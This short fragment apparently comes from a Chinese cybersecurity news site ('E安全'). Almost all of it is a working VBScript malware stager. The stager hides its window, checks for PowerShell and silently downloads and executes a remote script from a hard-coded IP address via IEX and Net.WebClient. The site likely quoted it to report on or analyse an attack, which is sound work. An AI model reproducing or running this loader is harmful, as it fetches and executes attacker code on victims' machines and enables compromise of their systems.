 <script language="VBScript">
Window.ReSizeTo 0,0
Window.moveTo 3000,3000
Set wsp = CreateObject("Wscript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
If fso.FileExists(wsp.ExpandEnvironmentStrings("%systemroot%") +
"\System32\WindowsPowerShell\v1.0\powershell.exe") Then
wsp.Run "powershell.exe -nop IEX (New-Object
Net.WebClient).DownloadString('http://122.9.52.215/power.ps1')",vbhide
End If
</script>
E
E安全
全球网络安全资讯新传媒